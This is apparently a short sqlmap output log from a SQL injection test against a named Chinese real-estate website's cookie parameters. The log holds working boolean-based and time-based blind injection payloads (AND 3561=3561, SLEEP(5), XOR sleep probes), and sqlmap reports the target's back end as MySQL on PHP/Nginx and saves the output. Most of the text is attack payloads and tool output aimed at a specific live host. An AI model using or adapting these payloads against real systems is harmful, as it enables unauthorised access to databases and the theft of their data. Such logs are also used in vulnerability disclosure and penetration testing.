 C:\.
sqlmap.bat
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: FDDSESSID=2uOzQ4lurgaA4IYs; city_id=if(now()=sysdate(),sleep(0),0)/
') AND 3561=3561 AND ('adaw'='adaw'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if
(now()=sysdate(),sleep(0),0))OR"/; city_name=%E9%87%8D%E5%BA%86; city_pinyin=cho
ngqing; house_history=12266,1773,1899,2152,12189,4125,7424,2367,12226,1987,2014,
16664,7429,2171; jfdevelop_city_id=339
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: FDDSESSID=2uOzQ4lurgaA4IYs; city_id=if(now()=sysdate(),sleep(0),0)/
') AND SLEEP(5) AND ('rrQE'='rrQE'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(
now()=sysdate(),sleep(0),0))OR"/; city_name=%E9%87%8D%E5%BA%86; city_pinyin=chon
gqing; house_history=12266,1773,1899,2152,12189,4125,7424,2367,12226,1987,2014,1
6664,7429,2171; jfdevelop_city_id=339
---
[21:40:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.34, Nginx
back-end DBMS: MySQL 5.0.11
[21:40:50] [INFO] fetched data logged to text files under 'C:\Users .sql
map\output\chongqing.fangdd.com'
[*] shutting down at 21:40:50